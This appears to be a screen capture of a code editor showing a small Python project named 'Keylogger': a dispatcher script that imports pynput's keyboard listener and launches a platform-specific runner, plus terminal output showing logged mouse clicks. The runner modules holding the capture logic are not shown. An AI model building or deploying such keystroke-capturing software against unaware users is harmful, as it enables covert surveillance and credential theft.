 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
Windows_runner.... 2
OUTLINE
TIMELINE
5
1
1
keylogger.py M
Windows_runner.py 2
macOS_runner.py M
keyLog.txt M
Keylogger > keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
Go to Definition F12
Go to Declaration
Go to Type Definition
Go to References ⇧F12
Peek
Find All References ⌥⇧F12
Show Call Hierarchy ⌥⇧ H
Rename Symbol F2
Change All Occurrences ⌘ F2
Format Document ⌥⇧ F
Format Document With...
Refactor... ^⇧ R
Source Action...
Share
Cut ⌘ X
Copy ⌘ C
Copy As
Paste ⌘ V
Evaluate in Debug Console
Add Inline Breakpoint ⇧ F9
Jump to Cursor
Run Current File in Interactive Window
Run From Line in Interactive Window
Run Selection/Line in Interactive Window ⇧ ⏎
Run To Line in Interactive Window
Run Python File in Terminal
Run Selection/Line in Python Terminal ⇧ ⏎
Sort Imports
Command Palette... ⇧⌘ P
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
rsion='Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 6_64', machine=
'x86_64'), 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3 nu-8792.81.2~2/
RELEASE_X86_64', 'x86_64', 'i386', ('64bit', ''), 'Pham-Qu -64bit', ('v3.1
1.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (c ', 'a7a450f84a'
, '3.11.1', ('3', '11', '1'))
Pressed at (796.9100341796875, 263.1998291015625)
Right Click Detected (released)
zsh
Python De...
master* 0 2 Ln 10, Col 22 Go Live Prettier